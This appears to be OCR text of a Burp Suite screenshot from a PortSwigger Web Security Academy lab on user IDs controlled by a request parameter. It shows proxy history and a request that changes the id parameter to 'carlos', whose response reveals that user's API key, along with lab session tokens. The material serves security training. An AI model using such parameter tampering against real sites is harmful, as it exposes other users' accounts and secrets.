 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1
Intercept HTTP history WebSockets history Options
2
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
47 https://ac741ff51edf74b680955... GET /login 200 3416 HTML User ID controlled by requ... ✓ 18.200.141.238
49 https://ac741ff51edf74b680955... POST /login ✓ 302 232 ✓ 18.200.141.238 session=HLw2Sdx...
50 https://ac741ff51edf74b680955... GET / 200 11045 HTML User ID controlled by requ... ✓ 18.200.141.238
51 https://ac741ff51edf74b680955... GET /my-account?id=wiener ✓ 200 3598 HTML User ID controlled by requ... ✓ 18.200.141.238
52 https://ac741ff51edf74b680955... GET /my-account?id=peter ✓ 401 129 text ✓ 18.200.141.238
53 https://ac741ff51edf74b680955... GET 3 /my-account?id=carlos ✓ 302 3614 HTML User ID controlled by requ... ✓ 18.200.141.238
54 https://ac741ff51edf74b680955... GET / 200 11045 HTML User ID controlled by requ... ✓ 18.200.141.238
Request
Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac741ff51edf74b68095573f00f300e4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=HLw2SdxGQW5ETyHl9E4Iqc9LQ7vbmEHP
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: j2foxZFEm49H6kDah2DjmMI8KkG48w1K
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="UdKAVlbr
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
INSPECTOR ?
Query Parameters (1)
Request Cookies (1)
Request Headers (9)
Response Headers (4)